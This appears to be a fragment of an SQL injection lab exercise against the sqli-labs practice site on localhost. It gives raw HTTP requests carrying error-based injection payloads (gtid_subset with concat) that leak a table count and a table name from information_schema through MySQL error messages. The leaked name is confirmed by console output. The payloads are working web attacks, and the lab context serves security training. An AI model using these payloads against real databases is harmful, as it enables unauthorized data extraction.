 GET http://127.0.0.1/sqli/Less-1/?id=
1'and+gtid_subset(concat(0x7e,(select+distinct+count(table_name)+fro
m+information_schema.tables+where+table_schema='challenges'+limit+0,
1),0x7e),1)%23 HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
only one table in 'challenges'
Welcome Dhakkan
Malformed GTID set specification '~1~'.
GET http://127.0.0.1/sqli/Less-1/?id=
1'and+gtid_subset(concat(0x7e,(select+table_name+from+information_sc
hema.tables+where+table_schema='challenges'+limit+0,1),0x7e),1)%23
HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
mysql> show tables;
Tables_in_challenges
skxui7ijs0
1 row in set (0.00 sec)
Welcome Dhakkan
Malformed GTID set specification '~skxui7ijs0~'.